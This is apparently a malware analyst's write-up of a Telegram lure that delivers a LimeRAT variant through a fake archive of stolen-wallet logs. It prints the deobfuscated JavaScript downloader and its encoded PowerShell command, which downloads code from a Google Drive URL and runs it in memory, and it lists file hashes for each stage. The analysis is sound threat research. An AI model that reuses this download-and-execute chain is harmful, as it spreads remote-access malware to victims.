LimeRAT Malware Is Used For Targeting Unskilled Threat Actors
Summary
I received a message on Telegram from an individual as a lure for executing a malicious script that downloads and executes additional obfuscated payloads (some of them directly in the memory) that achieve persistence in the victim’s machine. The disguise chosen was a supposed collection of files exfiltrated from infected computers via RedLine Stealer, a malware-as-a-service threat very popular among threat actors.
After analyzing the final-stage payload, it was possible to identify it as a custom variant of the .NET LimeRAT, an open-source Remote Administration Tool publicly available (on Github) since at least February 2018.
1. Introduction
In July 2022, an individual (handle @sqcrxti0n) approached me on Telegram by sending a message written in the Russian language along with an attached compressed file (wallets-sorted.rar):
 Figure 1. Telegram Message
Figure 1. Telegram Message
Message:
Привeт.чeкнeшь лoги?oтдeльнo wallets coбрaл.ceгoдняшниe. трaф cвoй лью c гyглa,фб
The message asks for checking logs — related to some collected “wallets” — inside a compressed file. Additionally, it says that the traffic was supposedly obtained from Google and Facebook (if the translation is correct):
 Figure 2. Message translation
Figure 2. Message translation
Taking a look at the file, here are some details about it:
- File name: wallets-sorted.rar
- MD5: 15537cbd82c7bfa8314a30ddf3a4a092
- SHA256: 68e070e00f9cb3eb6311b29d612b9cf6889ce9d78f353f60aa1334285548df85
After extraction, it shows a lot of folders named with “US” + [a unique ID] + [a time stamp]:
 Figure 3. wallets-sorted.rar structure
Figure 3. wallets-sorted.rar structure

Each folder contains a bunch of fake text files, logs, cookies, supposed cryptocurrency wallets, and more:
As an example, the image below shows one of the text files which is related to the RedLine stealer threat:
 Figure 5. RedLine Stealer fake log
Figure 5. RedLine Stealer fake log
As a malware analyst, I once visited a group of Information stealer malware for sale on Telegram for research purposes (I swear). So, I believe they got my Telegram account from there.
Some of the folders have the same JS file on them (same hash) but with different names:
 Figure 6. Folder containing suspicious files
Figure 6. Folder containing suspicious files
And the Microsoft Word (.docx) files shown above contain only plain text strings on them:
 Figure 7. Fake .docx files contain plain text
Figure 7. Fake .docx files contain plain text
Finally, the JS files contain an obfuscated and malicious script downloader which needs to be executed to start the attack.
2. Downloader
Now that we know that the JS file is malicious, let’s start the analysis.
File details:
- File name: Meta.js
- MD5: 202622bcb60388ad2c74981b03763d5d
- SHA256: 8ac98edab8a8a2e5b9feeb6c28b2a27b6258d557c0105f087aeeaea995aee2d3
- Content:
 Figure 8. Malicious JS file content
Figure 8. Malicious JS file content
After sanitizing the file, we can see better the malicious code:
1
2
3
newActiveXObject("shElL.APPLICatION").ShElLeXECutE(
"cmd.eXe","Cmd /c cmd /C EcHO POwERsHEll -Ec aQBFAFgAKAAoAG4AZQBXAC0ATwBiAEoARQBDAFQAIAAJAAkACQAgACAACQAgACAAIAAJACAAIAAJACAAIAAJAAkAIAAJACAACQAgACAAIAAgACAAIAAJAG4AZQB0AC4AdwBFAGIAYwBsAEkAZQBOAHQAKQAuAEQAbwB3AG4AbABPAEEARABTAFQAUgBpAE4ARwAoACcAaAB0AHQAcABzADoALwAvAGQAcgBpAHYAZQAuAGcAbwBvAGcAbABlAC4AYwBvAG0ALwB1AGMAPwBpAGQAPQAxAGMAcQBRAGsAUgB1AFMAWABCAEsAcAByAGIAZQBfAGsAOQB0ADcAZwA3AGQATwBPADQAdgA3AEkAdgBXAG0ANgAmAGUAeABwAG8AcgB0AD0AZABvAHcAbgBsAG8AYQBkACcAKQApAA== > %LOCALAPPDATA%\CU666rZi4UOVMoxz6c01t32uua51pznD9fw1Sc7r73Hc4cPU80Ysaj813h6RPH3M.png:OvP4k5Q2Q6Y1AT9mrj1U6eehRxudHKrIAPC9UxQ83pP4iuoP54G7PSeBxy02aJ11.avi & cmD- < %LOCALAPPDATA%\CU666rZi4UOVMoxz6c01t32uua51pznD9fw1Sc7r73Hc4cPU80Ysaj813h6RPH3M.png:OvP4k5Q2Q6Y1AT9mrj1U6eehRxudHKrIAPC9UxQ83pP4iuoP54G7PSeBxy02aJ11.avi","","",0
);
Once double-clicked by the victim, it will run as follows:
1. Gets executed via the command line:
"C:\Windows\System32\WScript.exe" "C:\Users\%username%\Downloads\wallets-sorted\US[1F92332B4E490152BBA08692ABB682A4] [2022-07-25T00_13_52.6672057]\FileGrabber\Users\Administrator\Desktop\Meta.js”
2. The resulting command will invoke three cmd.exe processes and write a shell command into a “.avi” file. It then executes another cmd.exe process that executes that file:
"C:\Windows\System32\cmd.exe" Cmd /c cmd /C EcHO POwERsHEll -Ec aQBFAFgAKAAoAG4AZQBXAC0ATwBiAEoARQBDAFQAIAAJAAkACQAgACAACQAgACAAIAAJACAAIAAJACAAIAAJAAkAIAAJACAACQAgACAAIAAgACAAIAAJAG4AZQB0AC4AdwBFAGIAYwBsAEkAZQBOAHQAKQAuAEQAbwB3AG4AbABPAEEARABTAFQAUgBpAE4ARwAoACcAaAB0AHQAcABzADoALwAvAGQAcgBpAHYAZQAuAGcAbwBvAGcAbABlAC4AYwBvAG0ALwB1AGMAPwBpAGQAPQAxAGMAcQBRAGsAUgB1AFMAWABCAEsAcAByAGIAZQBfAGsAOQB0ADcAZwA3AGQATwBPADQAdgA3AEkAdgBXAG0ANgAmAGUAeABwAG8AcgB0AD0AZABvAHcAbgBsAG8AYQBkACcAKQApAA== > %LOCALAPPDATA%CU666rZi4UOVMoxz6c01t32uua51pznD9fw1Sc7r73Hc4cPU80Ysaj813h6RPH3M.png:OvP4k5Q2Q6Y1AT9mrj1U6eehRxudHKrIAPC9UxQ83pP4iuoP54G7PSeBxy02aJ11.avi & cmD - < %LOCALAPPDATA%CU666rZi4UOVMoxz6c01t32uua51pznD9fw1Sc7r73Hc4cPU80Ysaj813h6RPH3M.png:OvP4k5Q2Q6Y1AT9mrj1U6eehRxudHKrIAPC9UxQ83pP4iuoP54G7PSeBxy02aJ11.avi
3. The executed “.avi” file contains a command that invokes the powershell.exe process and executes a base64 encoded command
POwERsHEll -Ec aQBFAFgAKAAoAG4AZQBXAC0ATwBiAEoARQBDAFQAIAAJAAkACQAgACAACQAgACAAIAAJACAAIAAJACAAIAAJAAkAIAAJACAACQAgACAAIAAgACAAIAAJAG4AZQB0AC4AdwBFAGIAYwBsAEkAZQBOAHQAKQAuAEQAbwB3AG4AbABPAEEARABTAFQAUgBpAE4ARwAoACcAaAB0AHQAcABzADoALwAvAGQAcgBpAHYAZQAuAGcAbwBvAGcAbABlAC4AYwBvAG0ALwB1AGMAPwBpAGQAPQAxAGMAcQBRAGsAUgB1AFMAWABCAEsAcAByAGIAZQBfAGsAOQB0ADcAZwA3AGQATwBPADQAdgA3AEkAdgBXAG0ANgAmAGUAeABwAG8AcgB0AD0AZABvAHcAbgBsAG8AYQBkACcAKQApAA==
4. The Base64-decoded command invokes another code downloaded as a string from a Google Drive URL:
iEX((neW-ObJECT net.wEbclIeNt).DownlOADSTRiNG('https://drive.google.com/uc?id=1cqQkRuSXBKprbe_k9t7g7dOO4v7IvWm6&export=download'))
The downloaded and executed code is a PowerShell script used in the next phase of the attack.
3. Second-Stage Dropper
The downloaded code is named with the date from the day after I received the message:
- File name: 26.07.2022
- MD5: 8db6a8bc3bef287f02dc0b415218c128
- SHA256: b58200945412fbbc371dae652b800741f411183c14b50ce99b2d89675b2e9ae6
- File Type: Malicious Powershell script
The PowerShell script has a big Base64-encoded string that starts with “TVq”, which is transformed to “MZ” after decoding. Therefore, the string is a Base64-encoded Microsoft Windows PE file.
 Figure 9. Malicious PowerShell script downloaded
Figure 9. Malicious PowerShell script downloaded
At the end of the script, the string is decoded, copied to a file, and the PE file is then executed:
 Figure 10. End of the PowerShell script
Figure 10. End of the PowerShell script
4. Third-Stage Loader
The PE is a VB.NET file with the following details:
- File Type: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
- MD5: 8fe7e2573a12bee9cdb2b7fd4939987f
- SHA256: d8ecd0a1103834cee76de4c9bd90738ebe05fa46f116ebce591d3ef1ea97418e
- Observation: It decrypts and executes a payload directly into memory
The decompiled code contains some interesting strings in its metadata:
 Figure 11. .NET PE decompiled code using the DnSPY tool
Figure 11. .NET PE decompiled code using the DnSPY tool

The PE’s resources have a lot of files containing encrypted strings, from P0 to P31. Additionally and curiously, it has some photos like below (The United Nations Secretary-General António Guterres and the President of Turkey, Tayyip Erdoğan) and two photos of a car and a house burning during the fire in Yosemite, California, U.S:
 Figure 12. Malware’s resource image #1
Figure 12. Malware’s resource image #1
 Figure 13. Malware’s resource image #2
Figure 13. Malware’s resource image #2
The image above was originally taken by Justin Sullivan, during the fire in Yosemite, California.
 Figure 14. Malware’s resource image #3
Figure 14. Malware’s resource image #3
The image above was originally taken by a photographer (David Swanson) from Reuters, also during the fire in Yosemite, California.

Regarding its components, the malware has a lot of Forms to probably disguise itself as a legitimate application:
Figure 15. Malware’s components
The malicious behavior was inserted on Form1. When initialized, it gets the encrypted strings from the resources (P0 through P31) and stores them on variables with names mixed with different alphabets:
 Figure 16. Third-stage - Form 1
Figure 16. Third-stage - Form 1
Then, all the strings are concatenated into a class property (Line 55):
 Figure 17. Third-stage - Form 1 - Concatenated strings from its resources
Figure 17. Third-stage - Form 1 - Concatenated strings from its resources
